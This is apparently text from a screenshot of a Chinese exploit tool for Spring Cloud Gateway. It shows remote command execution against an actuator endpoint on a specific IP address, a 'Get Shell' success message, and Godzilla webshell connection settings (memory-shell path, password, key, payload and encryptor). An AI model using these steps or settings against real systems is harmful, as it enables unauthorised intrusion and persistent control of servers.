 Spring Cloud Gateway漏洞利用工具 by ьαι
目标地址
http://123.58.224.8:41016/actuator/gateway
Let's Go!
输入命令
id
执行命令
Get Shell 成功！
哥斯拉默认连接（java_aes_base64）：http://123.58.224.8:41016/gmem
Shell Setting
基础配置
请求配置
URL
http://123.58.224.8:41016/gmer
密码
pass
密钥
key
连接超时
3000
读取超时
60000
代理主机
代理端口
备注
GROUP
提示
Success!
确定
代理类型
NO_PROXY
编码
UTF-8
有效载荷
JavaDynamicPayload
加密器
JAVA_AES_BASE64
添加
测试连接